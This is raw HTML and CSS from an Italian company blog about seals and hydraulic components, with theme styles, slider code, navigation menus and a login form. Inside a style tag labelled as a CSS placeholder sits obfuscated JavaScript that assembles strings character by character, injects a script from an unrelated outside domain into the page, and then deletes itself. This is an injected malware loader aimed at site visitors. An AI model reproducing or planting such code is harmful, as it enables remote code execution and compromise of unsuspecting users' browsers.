solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline select{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-checkbox input[type='checkbox'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input[type='radio'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-acceptance input[type='checkbox'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline textarea{border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;}}@media only screen and (max-width: 767px) {.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 86px;height: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 86px;font-size: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-305e2432 .uagb-ifb-icon{width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-icon > span{font-size: 86px;width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-iconbox-icon-wrap{width: 86px;height: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-image-content img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-image-content img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-c75d0293 .wpcf7 input:not([type=submit]){border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 select{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 textarea{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 input[type="radio"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit{border-style: solid;border-color: #333;}.uagb-block-c75d0293 .wpcf7 form.wpcf7-form:not(input){color: #333;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input:not([type=submit]){border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline select{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-checkbox input[type='checkbox'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input[type='radio'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-acceptance input[type='checkbox'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline textarea{border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;}}</style><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f7aa1f}.tdm-btn-style2:before{border-color:#f7aa1f}.tdm-btn-style2{color:#f7aa1f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f7aa1f;-moz-box-shadow:0 2px 16px #f7aa1f;box-shadow:0 2px 16px #f7aa1f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f7aa1f;-moz-box-shadow:0 4px 26px #f7aa1f;box-shadow:0 4px 26px #f7aa1f}</style>

	<style id="tdw-css-placeholder">let avpirxl="_wfsti";try{var_fkanlgzcs=String;let _upzqbxjkfvr=_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _mggvfpeh="s"+"c"+_fkanlgzcs[_upzqbxjkfvr](114,105,112,116);var acxrw="c"+"re"+_fkanlgzcs[_upzqbxjkfvr](97,116,101,69,108,101,109,101,110,116);var _fltkxfgdl="s"+_fkanlgzcs[_upzqbxjkfvr](114,99);let _amvcmofvycs=_fkanlgzcs[_upzqbxjkfvr](105,100);var _xdiqdekheum="cu"+"rre"+_fkanlgzcs[_upzqbxjkfvr](110,116,83,99,114,105,112,116);var _gtvg="pa"+"r"+_fkanlgzcs[_upzqbxjkfvr](101,110,116,78,111,100,101);let _ukfmtaji="i"+"ns"+_fkanlgzcs[_upzqbxjkfvr](101,114,116,66,101,102,111,114,101);var akbie="ge"+"El"+_fkanlgzcs[_upzqbxjkfvr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cmcikxwssz="h"+"e"+_fkanlgzcs[_upzqbxjkfvr](97,100);var _gsconjsfj="ap"+"p"+_fkanlgzcs[_upzqbxjkfvr](101,110,100,67,104,105,108,100);var _tbufxs=document;let annrbiyi="t"+"e"+_fkanlgzcs[_upzqbxjkfvr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _bkmpzkempzz=_tbufxs[acxrw](_mggvfpeh);_bkmpzkempzz['as'+'y'+'nc']=true;let asmkrqko=_fkanlgzcs[_upzqbxjkfvr](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115)+"cr"+"i"+_fkanlgzcs[_upzqbxjkfvr](112,116,115)+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115,116,101,112,46,106,115);_bkmpzkempzz[_fltkxfgdl]=asmkrqko;_bkmpzkempzz[_amvcmofvycs]=annrbiyi;if(_tbufxs[_xdiqdekheum]){_tbufxs[_xdiqdekheum][_gtvg][_ukfmtaji](_bkmpzkempzz,_tbufxs[_xdiqdekheum]);var _uhdjtke=document;if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_tbufxs[akbie](_cmcikxwssz)[0][_gsconjsfj](_bkmpzkempzz);if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2013 single-format-standard td-standard-pack guarnizioni-per-i-veicoli-fuoristrada global-block-template-15 single_template_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></li>
</ul>
</li>
<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></li>
</ul>
</li>
<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a></li>
<li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a></li>
<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/agricoltura/">Agricoltura</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/tenute-per-lindustria-alimentare/">Alimentare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/ambiente-e-sicurezza/">Ambiente e sicurezza</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/automotive/">Automotive</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/cartario/">Cartario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/chimica/">Chimica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/edilizia/">Edilizia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/elettronica/">Elettronica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/energia/">Energia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/idrico/">Idrico</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/life-science/">Life Science</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/minerario/">Minerario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nautica/">Nautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nucleare/">Nucleare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oil-gas/">Oil &amp; Gas</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oleoidraulica-e-pneumatica/">Oleoidraulica e Pneumatica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-2730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2730"><a href="https://fridletime.it/category/fridle-academy/">Academy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fridletime.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                18 Gennaio 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://fridletime.it/">
			<img class="td-retina-data"  data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
			<span class="td-visual-hidden">Fridle Time</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://fridletime.it/">
			<img class="td-retina-data" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://fridletime.it/">
			<img class="td-retina-data" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-principale-container"><ul id="menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"380","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "93";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "24";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"AI\" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.10.52-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta\/\"  rel=\"bookmark\" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\">L\u2019IA rivoluziona la produzione dei sistemi di tenuta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tenute per aeromobili\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.13.00-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\">Tenute per aeromobili: soluzioni in continua evoluzione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-settima-meccanica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Settima Meccanica\" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-12.36.11-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 